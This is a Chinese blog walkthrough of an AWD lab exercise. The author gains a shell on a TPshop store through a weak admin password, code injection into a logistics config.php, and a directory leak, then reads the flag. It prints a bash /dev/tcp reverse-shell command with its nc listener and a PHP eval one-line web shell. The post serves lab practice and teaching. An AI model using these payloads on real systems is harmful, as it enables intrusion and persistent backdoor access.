开局一个商城页面,具体内容全靠蒙

![图片[1]-AWD靶场TPshop后台获取shell-魔法少女雪殇](http://z.mofalongmao.xyz/wordpress/wp-content/uploads/2020/06/图片-1024x574.png)

常规套路直接访问后台页面

![图片[2]-AWD靶场TPshop后台获取shell-魔法少女雪殇](http://z.mofalongmao.xyz/wordpress/wp-content/uploads/2020/06/图片-1.png)

![图片[3]-AWD靶场TPshop后台获取shell-魔法少女雪殇](http://z.mofalongmao.xyz/wordpress/wp-content/uploads/2020/06/图片-2.png)

经过爆破,存在弱口令,账户admin 密码123456

找了半天也没找到上传点,然后进行本地的代码审计

发现在物流信息的config.php暗藏玄机

![图片[4]-AWD靶场TPshop后台获取shell-魔法少女雪殇](http://z.mofalongmao.xyz/wordpress/wp-content/uploads/2020/06/图片-4.png)

这个desc就是简介内容,尝试写入POST参数

![图片[5]-AWD靶场TPshop后台获取shell-魔法少女雪殇](http://z.mofalongmao.xyz/wordpress/wp-content/uploads/2020/06/图片-5.png)

提交成功

![图片[6]-AWD靶场TPshop后台获取shell-魔法少女雪殇](http://z.mofalongmao.xyz/wordpress/wp-content/uploads/2020/06/图片-6.png)

进行代码审计的时候发现这个拥有目录泄露。。。

可以直接访问目录位置

![图片[7]-AWD靶场TPshop后台获取shell-魔法少女雪殇](http://z.mofalongmao.xyz/wordpress/wp-content/uploads/2020/06/图片-7.png)



访问新建的目录内的config尝试post传参

![图片[8]-AWD靶场TPshop后台获取shell-魔法少女雪殇](http://z.mofalongmao.xyz/wordpress/wp-content/uploads/2020/06/图片-8.png)

![图片[9]-AWD靶场TPshop后台获取shell-魔法少女雪殇](http://z.mofalongmao.xyz/wordpress/wp-content/uploads/2020/06/图片-9.png)

尝试传参shell

我方维护机内输入nc -lvvp 端口

传参要指定在内网ip(有vps就用vps)一样

![图片[10]-AWD靶场TPshop后台获取shell-魔法少女雪殇](http://z.mofalongmao.xyz/wordpress/wp-content/uploads/2020/06/图片-11.png)

参数构筑(要使用url编码):

bash -c "bash -i >& /dev/tcp/172.17.0.4/8858 0>&1"![图片[11]-AWD靶场TPshop后台获取shell-魔法少女雪殇](http://z.mofalongmao.xyz/wordpress/wp-content/uploads/2020/06/图片-10.png)

发送后直接反弹shell

![图片[12]-AWD靶场TPshop后台获取shell-魔法少女雪殇](http://z.mofalongmao.xyz/wordpress/wp-content/uploads/2020/06/图片-12.png)

touch 1.php

echo '<?php @eval($_POST['cmd']) ?>' > 1.php //对1.php写入一句话木马菜刀直接访问

![图片[13]-AWD靶场TPshop后台获取shell-魔法少女雪殇](http://z.mofalongmao.xyz/wordpress/wp-content/uploads/2020/06/图片-13-1024x692.png)

链接成功

打开终端cat flag即可

![图片[14]-AWD靶场TPshop后台获取shell-魔法少女雪殇](http://z.mofalongmao.xyz/wordpress/wp-content/uploads/2020/06/图片-14.png)

© 版权声明

文章版权归作者所有,未经允许请勿转载。

THE END

暂无评论内容